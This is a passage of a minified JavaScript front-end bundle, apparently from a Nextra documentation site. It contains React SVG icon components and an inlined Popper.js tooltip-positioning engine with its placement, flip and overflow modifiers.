nU({pathClassName:e,...t}){return(0,eu.jsx)("svg",{fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",...t,children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 5l7 7-7 7",className:e})})}function n$(e){return(0,eu.jsx)("svg",{viewBox:"0 0 20 20",width:"1em",height:"1em",fill:"currentColor",...e,children:(0,eu.jsx)("path",{fillRule:"evenodd",d:"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z",clipRule:"evenodd"})})}function nz(e){return(0,eu.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"currentColor",...e,children:[(0,eu.jsx)("rect",{x:"9",y:"9",width:"13",height:"13",rx:"2",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,eu.jsx)("path",{d:"M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]})}function nW(e){return(0,eu.jsxs)("svg",{width:"24",height:"24",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 5 30.67 23.25",...e,children:[(0,eu.jsx)("title",{children:"Discord"}),(0,eu.jsx)("path",{d:"M26.0015 6.9529C24.0021 6.03845 21.8787 5.37198 19.6623 5C19.3833 5.48048 19.0733 6.13144 18.8563 6.64292C16.4989 6.30193 14.1585 6.30193 11.8336 6.64292C11.6166 6.13144 11.2911 5.48048 11.0276 5C8.79575 5.37198 6.67235 6.03845 4.6869 6.9529C0.672601 12.8736 -0.41235 18.6548 0.130124 24.3585C2.79599 26.2959 5.36889 27.4739 7.89682 28.2489C8.51679 27.4119 9.07477 26.5129 9.55525 25.5675C8.64079 25.2265 7.77283 24.808 6.93587 24.312C7.15286 24.1571 7.36986 23.9866 7.57135 23.8161C12.6241 26.1255 18.0969 26.1255 23.0876 23.8161C23.3046 23.9866 23.5061 24.1571 23.7231 24.312C22.8861 24.808 22.0182 25.2265 21.1037 25.5675C21.5842 26.5129 22.1422 27.4119 22.7621 28.2489C25.2885 27.4739 27.8769 26.2959 30.5288 24.3585C31.1952 17.7559 29.4733 12.0212 26.0015 6.9529ZM10.2527 20.8402C8.73376 20.8402 7.49382 19.4608 7.49382 17.7714C7.49382 16.082 8.70276 14.7025 10.2527 14.7025C11.7871 14.7025 13.0425 16.082 13.0115 17.7714C13.0115 19.4608 11.7871 20.8402 10.2527 20.8402ZM20.4373 20.8402C18.9183 20.8402 17.6768 19.4608 17.6768 17.7714C17.6768 16.082 18.8873 14.7025 20.4373 14.7025C21.9717 14.7025 23.2271 16.082 23.1961 17.7714C23.1961 19.4608 21.9872 20.8402 20.4373 20.8402Z"})]})}function nH({isOpen:e,...t}){return(0,eu.jsxs)("svg",{height:"12",width:"12",viewBox:"0 0 16 16",fill:"currentColor",...t,children:[(0,eu.jsx)("path",{fillRule:"evenodd",d:"M4.177 7.823l2.396-2.396A.25.25 0 017 5.604v4.792a.25.25 0 01-.427.177L4.177 8.177a.25.25 0 010-.354z",className:e?"":"nx-origin-[35%] nx-rotate-180"}),(0,eu.jsx)("path",{fillRule:"evenodd",d:"M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0114.25 16H1.75A1.75 1.75 0 010 14.25V1.75zm1.75-.25a.25.25 0 00-.25.25v12.5c0 .138.112.25.25.25H9.5v-13H1.75zm12.5 13H11v-13h3.25a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25z"})]})}function nB(e){return(0,eu.jsxs)("svg",{width:"24",height:"24",fill:"currentColor",viewBox:"3 3 18 18",...e,children:[(0,eu.jsx)("title",{children:"GitHub"}),(0,eu.jsx)("path",{d:"M12 3C7.0275 3 3 7.12937 3 12.2276C3 16.3109 5.57625 19.7597 9.15374 20.9824C9.60374 21.0631 9.77249 20.7863 9.77249 20.5441C9.77249 20.3249 9.76125 19.5982 9.76125 18.8254C7.5 19.2522 6.915 18.2602 6.735 17.7412C6.63375 17.4759 6.19499 16.6569 5.8125 16.4378C5.4975 16.2647 5.0475 15.838 5.80124 15.8264C6.51 15.8149 7.01625 16.4954 7.18499 16.7723C7.99499 18.1679 9.28875 17.7758 9.80625 17.5335C9.885 16.9337 10.1212 16.53 10.38 16.2993C8.3775 16.0687 6.285 15.2728 6.285 11.7432C6.285 10.7397 6.63375 9.9092 7.20749 9.26326C7.1175 9.03257 6.8025 8.08674 7.2975 6.81794C7.2975 6.81794 8.05125 6.57571 9.77249 7.76377C10.4925 7.55615 11.2575 7.45234 12.0225 7.45234C12.7875 7.45234 13.5525 7.55615 14.2725 7.76377C15.9937 6.56418 16.7475 6.81794 16.7475 6.81794C17.2424 8.08674 16.9275 9.03257 16.8375 9.26326C17.4113 9.9092 17.76 10.7281 17.76 11.7432C17.76 15.2843 15.6563 16.0687 13.6537 16.2993C13.98 16.5877 14.2613 17.1414 14.2613 18.0065C14.2613 19.2407 14.25 20.2326 14.25 20.5441C14.25 20.7863 14.4188 21.0746 14.8688 20.9824C16.6554 20.364 18.2079 19.1866 19.3078 17.6162C20.4077 16.0457 20.9995 14.1611 21 12.2276C21 7.12937 16.9725 3 12 3Z"})]})}function nV(e){return(0,eu.jsx)("svg",{viewBox:"2 2 16 16",width:"12",height:"12",fill:"currentColor",...e,children:(0,eu.jsx)("path",{fillRule:"evenodd",d:"M4.083 9h1.946c.089-1.546.383-2.97.837-4.118A6.004 6.004 0 004.083 9zM10 2a8 8 0 100 16 8 8 0 000-16zm0 2c-.076 0-.232.032-.465.262-.238.234-.497.623-.737 1.182-.389.907-.673 2.142-.766 3.556h3.936c-.093-1.414-.377-2.649-.766-3.556-.24-.56-.5-.948-.737-1.182C10.232 4.032 10.076 4 10 4zm3.971 5c-.089-1.546-.383-2.97-.837-4.118A6.004 6.004 0 0115.917 9h-1.946zm-2.003 2H8.032c.093 1.414.377 2.649.766 3.556.24.56.5.948.737 1.182.233.23.389.262.465.262.076 0 .232-.032.465-.262.238-.234.498-.623.737-1.182.389-.907.673-2.142.766-3.556zm1.166 4.118c.454-1.147.748-2.572.837-4.118h1.946a6.004 6.004 0 01-2.783 4.118zm-6.268 0C6.412 13.97 6.118 12.546 6.03 11H4.083a6.004 6.004 0 002.783 4.118z",clipRule:"evenodd"})})}function nG(e){return(0,eu.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",width:"20",height:"20",...e,children:(0,eu.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z"})})}function nq(e){return(0,eu.jsxs)("svg",{fill:"none",width:"24",height:"24",viewBox:"0 0 24 24",stroke:"currentColor",...e,children:[(0,eu.jsx)("g",{children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M4 6h16"})}),(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M4 12h16"}),(0,eu.jsx)("g",{children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M4 18h16"})})]})}function nK(e){return(0,eu.jsx)("svg",{fill:"none",viewBox:"2 2 20 20",width:"12",height:"12",stroke:"currentColor",...e,children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",fill:"currentColor",d:"M20.354 15.354A9 9 0 018.646 3.646 9.003 9.003 0 0012 21a9.003 9.003 0 008.354-5.646z"})})}function nY(e){return(0,eu.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",width:"24",height:"24",...e,children:[(0,eu.jsx)("circle",{className:"nx-opacity-25",cx:"12",cy:"12",r:"10",stroke:"currentColor",strokeWidth:"4"}),(0,eu.jsx)("path",{className:"nx-opacity-75",fill:"currentColor",d:"M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"})]})}function nQ(e){return(0,eu.jsx)("svg",{fill:"none",viewBox:"3 3 18 18",width:"12",height:"12",stroke:"currentColor",...e,children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",fill:"currentColor",d:"M12 3v1m0 16v1m9-9h-1M4 12H3m15.364 6.364l-.707-.707M6.343 6.343l-.707-.707m12.728 0l-.707.707M6.343 17.657l-.707.707M16 12a4 4 0 11-8 0 4 4 0 018 0z"})})}function nJ(e){return(0,eu.jsx)("svg",{viewBox:"0 0 24 24",width:"24",height:"24",...e,children:(0,eu.jsx)("path",{fill:"currentColor",d:"M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"})})}function nX(e){return(0,eu.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"currentColor",...e,children:(0,eu.jsx)("path",{fillRule:"evenodd",d:"M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z",clipRule:"evenodd"})})}nS.string().or(nP).or(nL).or(nM);var n0=n(4728),n1=n.n(n0);function n2(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function n4(e){var t=n2(e).Element;return e instanceof t||e instanceof Element}function n3(e){var t=n2(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function n5(e){if("undefined"==typeof ShadowRoot)return!1;var t=n2(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var n7=Math.max,n6=Math.min,n9=Math.round;function n8(){var e=navigator.userAgentData;return null!=e&&e.brands?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function re(){return!/^((?!chrome|android).)*safari/i.test(n8())}function rt(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),a=1,i=1;t&&n3(e)&&(a=e.offsetWidth>0&&n9(r.width)/e.offsetWidth||1,i=e.offsetHeight>0&&n9(r.height)/e.offsetHeight||1);var o=(n4(e)?n2(e):window).visualViewport,s=!re()&&n,l=(r.left+(s&&o?o.offsetLeft:0))/a,u=(r.top+(s&&o?o.offsetTop:0))/i,c=r.width/a,d=r.height/i;return{width:c,height:d,top:u,right:l+c,bottom:u+d,left:l,x:l,y:u}}function rn(e){var t=n2(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function rr(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function ra(e){return e!==n2(e)&&n3(e)?rr(e):rn(e)}function ri(e){return e?(e.nodeName||"").toLowerCase():null}function ro(e){return((n4(e)?e.ownerDocument:e.document)||window.document).documentElement}function rs(e){return rt(ro(e)).left+rn(e).scrollLeft}function rl(e){return n2(e).getComputedStyle(e)}function ru(e){var t=rl(e),n=t.overflow,r=t.overflowX,a=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+a+r)}function rc(e){var t=e.getBoundingClientRect(),n=n9(t.width)/e.offsetWidth||1,r=n9(t.height)/e.offsetHeight||1;return 1!==n||1!==r}function rd(e,t,n){void 0===n&&(n=!1);var r=n3(t),a=n3(t)&&rc(t),i=ro(t),o=rt(e,a,n),s={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&(("body"!==ri(t)||ru(i))&&(s=ra(t)),n3(t)?(l=rt(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=rs(i))),{x:o.left+s.scrollLeft-l.x,y:o.top+s.scrollTop-l.y,width:o.width,height:o.height}}function rp(e){var t=rt(e),n=e.offsetWidth,r=e.offsetHeight;return 1>=Math.abs(t.width-n)&&(n=t.width),1>=Math.abs(t.height-r)&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function rh(e){return"html"===ri(e)?e:e.assignedSlot||e.parentNode||(n5(e)?e.host:null)||ro(e)}function rf(e){return["html","body","#document"].indexOf(ri(e))>=0?e.ownerDocument.body:n3(e)&&ru(e)?e:rf(rh(e))}function rm(e,t){void 0===t&&(t=[]);var n,r=rf(e),a=r===(null==(n=e.ownerDocument)?void 0:n.body),i=n2(r),o=a?[i].concat(i.visualViewport||[],ru(r)?r:[]):r,s=t.concat(o);return a?s:s.concat(rm(rh(o)))}function rx(e){return["table","td","th"].indexOf(ri(e))>=0}function rg(e){return n3(e)&&"fixed"!==rl(e).position?e.offsetParent:null}function rv(e){var t=/firefox/i.test(n8());if(/Trident/i.test(n8())&&n3(e)&&"fixed"===rl(e).position)return null;var n=rh(e);for(n5(n)&&(n=n.host);n3(n)&&0>["html","body"].indexOf(ri(n));){var r=rl(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}function ry(e){for(var t=n2(e),n=rg(e);n&&rx(n)&&"static"===rl(n).position;)n=rg(n);return n&&("html"===ri(n)||"body"===ri(n)&&"static"===rl(n).position)?t:n||rv(e)||t}var rb="top",r_="bottom",rw="right",rk="left",rj="auto",rE=[rb,r_,rw,rk],rO="start",rT="end",rS="clippingParents",rC="viewport",rN="popper",rI="reference",rR=rE.reduce(function(e,t){return e.concat([t+"-"+rO,t+"-"+rT])},[]),rA=[].concat(rE,[rj]).reduce(function(e,t){return e.concat([t,t+"-"+rO,t+"-"+rT])},[]),rP=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function rL(e){var t=new Map,n=new Set,r=[];function a(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!n.has(e)){var r=t.get(e);r&&a(r)}}),r.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||a(e)}),r}function rM(e){var t=rL(e);return rP.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}function rZ(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function rD(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}var rF={placement:"bottom",modifiers:[],strategy:"absolute"};function rU(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}var r$={passive:!0};function rz(e){return e.split("-")[0]}function rW(e){return e.split("-")[1]}function rH(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function rB(e){var t,n=e.reference,r=e.element,a=e.placement,i=a?rz(a):null,o=a?rW(a):null,s=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(i){case rb:t={x:s,y:n.y-r.height};break;case r_:t={x:s,y:n.y+n.height};break;case rw:t={x:n.x+n.width,y:l};break;case rk:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var u=i?rH(i):null;if(null!=u){var c="y"===u?"height":"width";switch(o){case rO:t[u]=t[u]-(n[c]/2-r[c]/2);break;case rT:t[u]=t[u]+(n[c]/2-r[c]/2)}}return t}var rV={top:"auto",right:"auto",bottom:"auto",left:"auto"};function rG(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:n9(t*r)/r||0,y:n9(n*r)/r||0}}function rq(e){var t,n,r=e.popper,a=e.popperRect,i=e.placement,o=e.variation,s=e.offsets,l=e.position,u=e.gpuAcceleration,c=e.adaptive,d=e.roundOffsets,p=e.isFixed,h=s.x,f=void 0===h?0:h,m=s.y,x=void 0===m?0:m,g="function"==typeof d?d({x:f,y:x}):{x:f,y:x};f=g.x,x=g.y;var v=s.hasOwnProperty("x"),y=s.hasOwnProperty("y"),b=rk,_=rb,w=window;if(c){var k=ry(r),j="clientHeight",E="clientWidth";k===n2(r)&&"static"!==rl(k=ro(r)).position&&"absolute"===l&&(j="scrollHeight",E="scrollWidth"),(i===rb||(i===rk||i===rw)&&o===rT)&&(_=r_,x-=(p&&k===w&&w.visualViewport?w.visualViewport.height:k[j])-a.height,x*=u?1:-1),(i===rk||(i===rb||i===r_)&&o===rT)&&(b=rw,f-=(p&&k===w&&w.visualViewport?w.visualViewport.width:k[E])-a.width,f*=u?1:-1)}var O=Object.assign({position:l},c&&rV),T=!0===d?rG({x:f,y:x}):{x:f,y:x};return(f=T.x,x=T.y,u)?Object.assign({},O,((n={})[_]=y?"0":"",n[b]=v?"0":"",n.transform=1>=(w.devicePixelRatio||1)?"translate("+f+"px, "+x+"px)":"translate3d("+f+"px, "+x+"px, 0)",n)):Object.assign({},O,((t={})[_]=y?x+"px":"",t[b]=v?f+"px":"",t.transform="",t))}function rK(e,t,n){var r=rz(e),a=[rk,rb].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,o=i[0],s=i[1];return o=o||0,s=(s||0)*a,[rk,rw].indexOf(r)>=0?{x:s,y:o}:{x:o,y:s}}var rY={left:"right",right:"left",bottom:"top",top:"bottom"};function rQ(e){return e.replace(/left|right|bottom|top/g,function(e){return rY[e]})}var rJ={start:"end",end:"start"};function rX(e){return e.replace(/start|end/g,function(e){return rJ[e]})}function r0(e,t){var n=n2(e),r=ro(e),a=n.visualViewport,i=r.clientWidth,o=r.clientHeight,s=0,l=0;if(a){i=a.width,o=a.height;var u=re();(u||!u&&"fixed"===t)&&(s=a.offsetLeft,l=a.offsetTop)}return{width:i,height:o,x:s+rs(e),y:l}}function r1(e){var t,n=ro(e),r=rn(e),a=null==(t=e.ownerDocument)?void 0:t.body,i=n7(n.scrollWidth,n.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),o=n7(n.scrollHeight,n.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),s=-r.scrollLeft+rs(e),l=-r.scrollTop;return"rtl"===rl(a||n).direction&&(s+=n7(n.clientWidth,a?a.clientWidth:0)-i),{width:i,height:o,x:s,y:l}}function r2(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&n5(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function r4(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function r3(e,t){var n=rt(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}function r5(e,t,n){return t===rC?r4(r0(e,n)):n4(t)?r3(t,n):r4(r1(ro(e)))}function r7(e){var t=rm(rh(e)),n=["absolute","fixed"].indexOf(rl(e).position)>=0&&n3(e)?ry(e):e;return n4(n)?t.filter(function(e){return n4(e)&&r2(e,n)&&"body"!==ri(e)}):[]}function r6(e,t,n,r){var a=[].concat("clippingParents"===t?r7(e):[].concat(t),[n]),i=a[0],o=a.reduce(function(t,n){var a=r5(e,n,r);return t.top=n7(a.top,t.top),t.right=n6(a.right,t.right),t.bottom=n6(a.bottom,t.bottom),t.left=n7(a.left,t.left),t},r5(e,i,r));return o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function r9(){return{top:0,right:0,bottom:0,left:0}}function r8(e){return Object.assign({},r9(),e)}function ae(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function at(e,t){void 0===t&&(t={});var n=t,r=n.placement,a=void 0===r?e.placement:r,i=n.strategy,o=void 0===i?e.strategy:i,s=n.boundary,l=void 0===s?rS:s,u=n.rootBoundary,c=void 0===u?rC:u,d=n.elementContext,p=void 0===d?rN:d,h=n.altBoundary,f=void 0!==h&&h,m=n.padding,x=void 0===m?0:m,g=r8("number"!=typeof x?x:ae(x,rE)),v=p===rN?rI:rN,y=e.rects.popper,b=e.elements[f?v:p],_=r6(n4(b)?b:b.contextElement||ro(e.elements.popper),l,c,o),w=rt(e.elements.reference),k=rB({reference:w,element:y,strategy:"absolute",placement:a}),j=r4(Object.assign({},y,k)),E=p===rN?j:w,O={top:_.top-E.top+g.top,bottom:E.bottom-_.bottom+g.bottom,left:_.left-E.left+g.left,right:E.right-_.right+g.right},T=e.modifiersData.offset;if(p===rN&&T){var S=T[a];Object.keys(O).forEach(function(e){var t=[rw,r_].indexOf(e)>=0?1:-1,n=[rb,r_].indexOf(e)>=0?"y":"x";O[e]+=S[n]*t})}return O}function an(e,t){void 0===t&&(t={});var n=t,r=n.placement,a=n.boundary,i=n.rootBoundary,o=n.padding,s=n.flipVariations,l=n.allowedAutoPlacements,u=void 0===l?rA:l,c=rW(r),d=c?s?rR:rR.filter(function(e){return rW(e)===c}):rE,p=d.filter(function(e){return u.indexOf(e)>=0});0===p.length&&(p=d);var h=p.reduce(function(t,n){return t[n]=at(e,{placement:n,boundary:a,rootBoundary:i,padding:o})[rz(n)],t},{});return Object.keys(h).sort(function(e,t){return h[e]-h[t]})}function ar(e){if(rz(e)===rj)return[];var t=rQ(e);return[rX(e),t,rX(t)]}function aa(e){return"x"===e?"y":"x"}function ai(e,t,n){return n7(e,n6(t,n))}function ao(e,t,n){var r=ai(e,t,n);return r>n?n:r}var as=function(e,t){return r8("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ae(e,rE))};function al(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function au(e){return[rb,rw,r_,rk].some(function(t){return e[t]>=0})}var ac=function(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,a=t.defaultOptions,i=void 0===a?rF:a;return function(e,t,n){void 0===n&&(n=i);var a={placement:"bottom",orderedModifiers:[],options:Object.assign({},rF,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},o=[],s=!1,l={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;c(),a.options=Object.assign({},i,a.options,o),a.scrollParents={reference:n4(e)?rm(e):e.contextElement?rm(e.contextElement):[],popper:rm(t)};var s=rM(rD([].concat(r,a.options.modifiers)));return a.orderedModifiers=s.filter(function(e){return e.enabled}),u(),l.update()},forceUpdate:function(){if(!s){var e=a.elements,t=e.reference,n=e.popper;if(rU(t,n)){a.rects={reference:rd(t,ry(n),"fixed"===a.options.strategy),popper:rp(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach(function(e){return a.modifiersData[e.name]=Object.assign({},e.data)});for(var r=0;r<a.orderedModifiers.length;r++){if(!0===a.reset){a.reset=!1,r=-1;continue}var i=a.orderedModifiers[r],o=i.fn,u=i.options,c=void 0===u?{}:u,d=i.name;"function"==typeof o&&(a=o({state:a,options:c,name:d,instance:l})||a)}}}},update:rZ(function(){return new Promise(function(e){l.forceUpdate(),e(a)})}),destroy:function(){c(),s=!0}};if(!rU(e,t))return l;function u(){a.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"==typeof i){var s=i({state:a,name:t,instance:l,options:r}),u=function(){};o.push(s||u)}})}function c(){o.forEach(function(e){return e()}),o=[]}return l.setOptions(n).then(function(e){!s&&n.onFirstUpdate&&n.onFirstUpdate(e)}),l}}({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,a=r.scroll,i=void 0===a||a,o=r.resize,s=void 0===o||o,l=n2(t.elements.popper),u=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&u.forEach(function(e){e.addEventListener("scroll",n.update,r$)}),s&&l.addEventListener("resize",n.update,r$),function(){i&&u.forEach(function(e){e.removeEventListener("scroll",n.update,r$)}),s&&l.removeEventListener("resize",n.update,r$)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=rB({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,a=void 0===r||r,i=n.adaptive,o=void 0===i||i,s=n.roundOffsets,l=void 0===s||s,u={placement:rz(t.placement),variation:rW(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:a,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,rq(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,rq(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},a=t.elements[e];n3(a)&&ri(a)&&(Object.assign(a.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?a.removeAttribute(e):a.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],a=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});n3(r)&&ri(r)&&(Object.assign(r.style,i),Object.keys(a).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,a=n.offset,i=void 0===a?[0,0]:a,o=rA.reduce(function(e,n){return e[n]=rK(n,t.rects,i),e},{}),s=o[t.placement],l=s.x,u=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=o}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var a=n.mainAxis,i=void 0===a||a,o=n.altAxis,s=void 0===o||o,l=n.fallbackPlacements,u=n.padding,c=n.boundary,d=n.rootBoundary,p=n.altBoundary,h=n.flipVariations,f=void 0===h||h,m=n.allowedAutoPlacements,x=t.options.placement,g=rz(x)===x,v=l||(g||!f?[rQ(x)]:ar(x)),y=[x].concat(v).reduce(function(e,n){return e.concat(rz(n)===rj?an(t,{placement:n,boundary:c,rootBoundary:d,padding:u,flipVariations:f,allowedAutoPlacements:m}):n)},[]),b=t.rects.reference,_=t.rects.popper,w=new Map,k=!0,j=y[0],E=0;E<y.length;E++){var O=y[E],T=rz(O),S=rW(O)===rO,C=[rb,r_].indexOf(T)>=0,N=C?"width":"height",I=at(t,{placement:O,boundary:c,rootBoundary:d,altBoundary:p,padding:u}),R=C?S?rw:rk:S?r_:rb;b[N]>_[N]&&(R=rQ(R));var A=rQ(R),P=[];if(i&&P.push(I[T]<=0),s&&P.push(I[R]<=0,I[A]<=0),P.every(function(e){return e})){j=O,k=!1;break}w.set(O,P)}if(k)for(var L=f?3:1,M=function(e){var t=y.find(function(t){var n=w.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return j=t,"break"},Z=L;Z>0&&"break"!==M(Z);Z--);t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,a=n.mainAxis,i=void 0===a||a,o=n.altAxis,s=void 0!==o&&o,l=n.boundary,u=n.rootBoundary,c=n.altBoundary,d=n.padding,p=n.tether,h=void 0===p||p,f=n.tetherOffset,m=void 0===f?0:f,x=at(t,{boundary:l,rootBoundary:u,padding:d,altBoundary:c}),g=rz(t.placement),v=rW(t.placement),y=!v,b=rH(g),_=aa(b),w=t.modifiersData.popperOffsets,k=t.rects.reference,j=t.rects.popper,E="function"==typeof m?m(Object.assign({},t.rects,{placement:t.placement})):m,O="number"==typeof E?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),T=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,S={x:0,y:0};if(w){if(i){var 